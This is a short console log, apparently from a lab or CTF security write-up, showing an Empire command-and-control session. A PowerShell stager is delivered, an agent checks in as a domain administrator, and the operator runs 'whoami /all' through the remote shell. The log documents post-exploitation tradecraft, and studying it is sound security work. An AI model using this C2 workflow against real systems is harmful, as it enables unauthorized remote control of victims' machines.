 (Empire) > [*] Sending POWERSHELL stager (stage 1) to 192.168.0.105
[*] New agent SU5NKMRD checked in
[+] Initial agent SU5NKMRD from 192.168.0.105 now active (Slack)
[*] Sending agent (stage 2) to SU5NKMRD at 192.168.0.105
(Empire) > agents
[*] Active agents:
Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen
----     -- -----------     ------------      --------                -------            ---    -----    ---------
SU5NKMRD ps 192.168.137.164 DESKTOP-Q00VDBI   *HACK\Administrator     powershell         6096   5/0.0    2020-05-03 05:22:00
(Empire: agents) > interact SU5NKMRD
(Empire: SU5NKMRD) > shell whoami /all
[*] Tasked SU5NKMRD to run TASK_SHELL
[*] Agent SU5NKMRD tasked with task ID 1
(Empire: SU5NKMRD) > [*] Agent SU5NKMRD returned results.
USER INFORMATION
----------------
User Name          SID
================== =============================================
hack\administrator S-1-5-21-1863527717-1245757989-2975568438-500
微信号: AttackCTF